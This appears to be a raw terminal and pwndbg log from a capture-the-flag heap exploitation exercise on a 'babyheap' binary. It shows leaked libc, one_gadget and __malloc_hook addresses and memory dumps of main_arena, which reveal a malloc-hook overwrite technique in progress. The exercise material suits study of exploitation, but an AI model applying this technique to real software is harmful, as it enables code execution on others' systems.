 [*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process './babyheap' (pid 38
➜ tmp python babyheap_exp.py
[+] Starting local process './babyheap':
[*] '/home/lu/pwn/tmp/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x7f5c78c81000
one_gadget_addr is 0x7f5c78cc626a
malloc_hook is 0x7f5c79045b10
[*] running in new terminal: /usr/bin/gd
[+] Waiting for debugger: Done
103
104 allocate(0x60)
105
106
Line 84, Column 1
0x7f5c79045b20 <main_arena>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b50 <main_arena+48>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b60 <main_arena+64>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b70 <main_arena+80>: 0x0000000000000000 0x000055f2eac881a0
0x7f5c79045b80 <main_arena+96>: 0x0000000000000000 0x000055f2eac88080
0x7f5c79045b90 <main_arena+112>: 0x000055f2eac88080 0x00007f5c79045b88
0x7f5c79045ba0 <main_arena+128>: 0x00007f5c79045b88 0x00007f5c79045b98
0x7f5c79045bb0 <main_arena+144>: 0x00007f5c79045b98 0x00007f5c79045ba8
0x7f5c79045bc0 <main_arena+160>: 0x00007f5c79045ba8 0x00007f5c79045bb8
0x7f5c79045bd0 <main_arena+176>: 0x00007f5c79045bb8 0x00007f5c79045bc8
pwndbg> x/30xg 0x7f5c79045b10 - 0x50
0x7f5c79045ac0 <_IO_wide_data_0+256>: 0x0000000000000000 0x0000000000000000
0x7f5c79045ad0 <_IO_wide_data_0+272>: 0x0000000000000000 0x0000000000000000
0x7f5c79045ae0 <_IO_wide_data_0+288>: 0x0000000000000000 0x0000000000000000
0x7f5c79045af0 <_IO_wide_data_0+304>: 0x00007f5c79044260 0x0000000000000000
0x7f5c79045b00 <__memalign_hook>: 0x00007f5c78d06e20 0x00007f5c78d06a00
0x7f5c79045b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b20 <main_arena>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7f5c79045b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000